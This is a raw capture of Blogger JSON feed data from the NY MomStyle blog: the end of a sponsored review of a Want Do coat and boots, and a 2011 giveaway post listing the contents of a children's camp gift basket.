waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default/-/Gift%20Baskets?alt=json-in-script&max-results=3&callback=jQuery112403088036531437701_1769048098078&_=1769048098079
body_size: 7826
content:
// API callback
jQuery112403088036531437701_1769048098078({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Gift+Baskets?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/search\/label\/Gift%20Baskets"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2158385399835909142"},"published":{"$t":"2011-05-18T12:15:00.006-04:00"},"updated":{"$t":"2016-07-23T15:41:17.269-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Baskets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"Great Gift Idea Baskets "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqYfgYL43Qx2SsITdXO-ctQoggpBE3-RHswbRTbnSmnvWyXs2WTVt8StKPwoj0EEFQajJ6qINLTqoAK2OD_PZttZtwcFXvFAvYSY78CR_M1pDjnSat_m1ZT3iyy0pJcu961hNOTGpvOdZc\/s1600\/image_thumb5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqYfgYL43Qx2SsITdXO-ctQoggpBE3-RHswbRTbnSmnvWyXs2WTVt8StKPwoj0EEFQajJ6qINLTqoAK2OD_PZttZtwcFXvFAvYSY78CR_M1pDjnSat_m1ZT3iyy0pJcu961hNOTGpvOdZc\/s400\/image_thumb5.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLdaTB2fXkT431vzCY1uC0GrwqKzAmtVAzKy8IPyVUA0Uj3egSBlsyzak68Ffdwf9MzIad-6LIiW2t-Mh6NAZCAlRNjAJglUg1dXf7mVxtOwCv_oXz3EtKW5iEzRp8Qqvy8zmPKbXiXZ3\/s1600\/basket.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLdaTB2fXkT431vzCY1uC0GrwqKzAmtVAzKy8IPyVUA0Uj3egSBlsyzak68Ffdwf9MzIad-6LIiW2t-Mh6NAZCAlRNjAJglUg1dXf7mVxtOwCv_oXz3EtKW5iEzRp8Qqvy8zmPKbXiXZ3\/s320\/basket.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ETHE GIVEAWAY IS NOW CLOSED!\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHEY THANK YOU ALL WHO ENTERED.\u0026nbsp; CONGRATS, THE WINNER IS \u003C\/strong\u003E\u003Ca href=\"http:\/\/www.blogger.com\/profile\/16109341776756146571\" rel=\"nofollow\"\u003E\u003Cspan style=\"color: #318d9f; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003Esohamolina\u003C\/strong\u003E\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u0026nbsp; \u003Cstrong\u003EYOU HAVE 36 HOURS TO RESPOND OR ANOTHER WINNER WILL BE CHOOSEN.\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ECHOOSEN FROM \u003C\/strong\u003E\u003Cstrong\u003ETrue Random Number Generator\u003Clabel for=\"true-random-integer-generator-min\"\u003EMin:\u003C\/label\u003E\u003C\/strong\u003E\u003Cinput id=\"true-random-integer-generator-min\" maxlength=\"9\" name=\"true-random-integer-generator-min\" type=\"text\" value=\"1\" \/\u003E\u003Cspan id=\"true-random-integer-generator-max-span\"\u003E\u003Clabel for=\"true-random-integer-generator-max\"\u003E\u003Cstrong\u003EMax:\u003C\/strong\u003E\u003C\/label\u003E\u003Cinput id=\"true-random-integer-generator-max\" maxlength=\"9\" name=\"true-random-integer-generator-max\" type=\"text\" value=\"100\" \/\u003E\u003C\/span\u003E\u003Cspan id=\"true-random-integer-generator-max-button-span\"\u003E\u003Cinput id=\"true-random-integer-generator-button\" name=\"true-random-integer-generator-button\" type=\"button\" value=\"Generate\" \/\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Clabel for=\"true-random-integer-generator-result\"\u003EResult:\u003C\/label\u003E\u003Cspan id=\"true-random-integer-generator-result\"\u003E53\u003C\/span\u003E\u003Cspan id=\"true-random-integer-generator-credits\"\u003EPowered by \u003Ca href=\"http:\/\/www.random.org\/\" target=\"_blank\"\u003ERANDOM.ORG\u003C\/a\u003E. (COPY\u0026amp;PASTE IT HERE)\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EI received the \u003C\/span\u003E\u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Deluxe-Camp-Essentials-Care-Package.asp\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDeluxe Camp Essentials Camp Care Package\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E, by Gourmet Gift Basket.  I chose this gift basket because it included many toys and books to keep my son busy coloring or drawing.  This gift basket is great for birthday's or  just to say I love you and a nice reward for a boy or girl.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMy three year old son David, was so excited to get his hands on the toys, coloring and drawing books.  David just couldn't make up his mind and want to do everything at once.  I will show my son how to play with the G2Air Flying Disc.  When the weather gets warmer.  He'll have fun playing G2Air Flying Disc with his mom.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe Gourmet Gift Basket, Deluxe Camp Essentials Camp Care Package has a journal and flashlight that can be very useful.  The journal will be used to keep notes on traveling discounts and\u0026nbsp;our family\u0026nbsp;shopping needs.  We drive to Michigan every summer.  The flashlight is very helpful in a emergency.\u0026nbsp; It gets real dark at certain highways.\u0026nbsp; There\u0026nbsp;are no lights.\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe Gourmet Gift Basket \u003C\/span\u003E\u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Deluxe-Camp-Essentials-Care-Package.asp\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDeluxe Camp Essentials Camp Care Package\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E includes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003E· Easy to Grip Medium Toothbrush by Colgate\u003C\/strong\u003E - It's always better to have multiple toothbrushes than none at all!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Junior Bubble Fruit Toothpaste by Colgate\u003C\/b\u003E - 2.7 oz. – A deliciously fruit paste to ensure that brushing your teeth is fun!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Journal (60 pages) with Foamies Cover and Spiral Binding\u003C\/b\u003E - 6\" x 9\" - Assorted Colors – A journal to document experiences and even write a letter home.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Bendable PVC Pencil\u003C\/b\u003E - 12.5\" long – A fun bendable pencil to use with the journal.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Pencil Sharpener\u003C\/b\u003E – Of course all pencils need to come along with a sharpener!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Flashlight \u003C\/b\u003E– So as not to lose your way in the dark.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· 2 AA Batteries by Duracell\u003C\/b\u003E – To keep you flashlight powered.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Sudoku Puzzle Books\u003C\/b\u003E – A challenging game to play alone or with a friends help. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Standard Playing Cards\u003C\/b\u003E – For those rainy days in which your kid has to stay inside, cards come in handy. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Memo Board - Half Dry Erase, Half Cork Board\u003C\/b\u003E - 11 1\/4\" x 8 1\/2\" – A board that no only lets you post pictures and other fun things but also lets you write messages with your fellow campers.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Instant Hand Sanitizer\u003C\/b\u003E - 2 oz. – As a precautionary measure because no kid likes being sick, especially when away from home.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Pocket Tissues\u003C\/b\u003E - 1 pack – A convenient thing to have, whether they are stored under the pillow or in the pocket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Rainbow Yo-Yo\u003C\/b\u003E - 2\" – A American tradition, the Yo-Yo lives on.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Pet Shaped Rubber Band Bracelets\u003C\/b\u003E - 12 pack - This 1980's classic has returned and is bigger than ever. Your kid will be the hippest at camp with these bracelets.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· G2Air Flying Disc\u003C\/b\u003E - Assorted Colors - It's similar to a frisbee yet looks much cooler.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Camp Kids' Activity Book by Education Outdoors\u003C\/b\u003E - 48 pages - Yet another activity for those rainy days.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Wind Raiders Air Missiles\u003C\/b\u003E - A fun game for your favorite camper and a friend to enjoy, and they're brightly colored so they will always be able to be found.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Scribble Pad of Paper\u003C\/b\u003E - 56 Sheets - 9\" x 12\" - When something isn't serious enough for the journal, the scribble pad can be used.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Fine Point Washable Markers\u003C\/b\u003E - 12 Piece Set - Washable markers to be used with the scribble pad or even in the journal.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Temporary Tattoos\u003C\/b\u003E - All kids love temporary tattoos. It allows them to be edgy without getting in touble!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Puzzle Shapes\u003C\/b\u003E - Assorted Games - Puzzle shapes can be enjoyed alone or with friends and are good for those days that are too hot to be outdoors.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Ookie Ball\u003C\/b\u003E - Similar to a Koosh ball, the Ookie ball is a fun one to toss around with friends and is a perfect addition to the camp care package.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E· Wind Raiders Foam Sling Shooter\u003C\/b\u003E - A great toy that can be enjoyed with all their friends.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETo buy a Deluxe Camp Essentials Camp Care Package for you or a friend visit \u003C\/span\u003E\u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Deluxe-Camp-Essentials-Care-Package.asp\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGourmet Gift Basket\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E.\u0026nbsp; The retail price for a Deluxe Camp Essentials Camp Care Package is $59.99.\u0026nbsp; You can also purchase other varies of gift baskets\u0026nbsp;visit \u003C\/span\u003E\u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGourment Gift Basket\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E.\u0026nbsp; Find that special gift basket for a friend or a loved one. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003EGourmet Gift Basket\u003C\/strong\u003E has offered to giveaway a Deluxe Camp Essentials Camp Care Package to one of my readers.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003EMANDATORY \u003C\/strong\u003Evisit Gourmet Gift Basket on \u003C\/span\u003E\u003Ca href=\"http:\/\/www.facebook.com\/GourmetGiftBaskets\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E. Mention on their Facebook wall\u0026nbsp;Jyla's Three Of Us Giveaway sent you\u0026nbsp;and about this giveaway.\u0026nbsp; \u003Cstrong\u003EThis must be done in order for the extra entries to count!\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: 